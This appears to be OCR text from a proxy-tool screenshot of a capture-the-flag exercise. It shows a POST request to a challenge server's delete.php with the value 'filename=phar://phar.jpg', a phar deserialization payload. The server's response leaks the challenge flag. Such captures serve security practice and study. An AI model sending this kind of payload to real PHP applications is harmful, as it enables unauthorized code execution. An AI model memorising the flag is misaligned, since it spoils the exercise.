 Go Cancel < ▼ > ▼ Target: http://1.14.71.254:28003
Request
Raw Params Headers Hex
POST /delete.php HTTP/1.1
Host: 1.14.71.254:28003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 24
Origin: http://1.14.71.254:28003
Connection: close
Referer: http://1.14.71.254:28003/
Cookie: td_cookie=1009306352; PHPSESSID=24f5c555915cb77b33c52efd0099778b
filename=phar://phar.jpg
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Fri, 10 Mar 2023 09:52:27 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 458
{"success":false,"error":"File not exist"}<div id="container" class="container"><div class="table-responsive"><table id="table"
class="table table-bordered table-hover sm-font"><thead><tr><th scope="col"
class="text-center">Opt</th></thead><tbody><tr><td class="text-center">NSSCTF{9acc6567-137b-4708-ba34-108945f51f51}
</td><td class="text-center" filename="flag.txt"><a href="#" class="download">□□□</a> / <a href="#"
class="delete">□□□</a></td></tr>